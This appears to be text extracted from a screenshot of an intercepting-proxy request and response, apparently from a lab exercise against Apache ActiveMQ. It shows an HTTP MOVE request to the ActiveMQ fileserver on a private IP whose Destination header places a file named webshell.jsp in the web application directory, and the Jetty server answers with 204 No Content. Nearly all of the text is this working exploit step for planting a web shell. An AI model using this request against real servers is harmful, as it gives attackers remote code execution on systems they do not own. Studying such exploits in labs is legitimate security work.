 Request
Pretty Raw Hex
\n
1 MOVE /fileserver/1.txt HTTP/1.1
2 Destination:
file:///opt/activemq/webapps/api/webshell.jsp
3 Host: 192.168.60.132:8161
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/116.0.5845.141 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9
,image/avif,image/webp,image/apng,*/*;q=0.8,applicati
on/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate
8 Accept-Language: ko-KR,ko;q=0.9,en-US;q=0.8,en;q=0.7
9 Connection: close
10
11
Response
Pretty Raw Hex Render
1 HTTP/1.1 204 No Content
2 Connection: close
3 Server: Jetty(8.1.16.v20140903)
4
5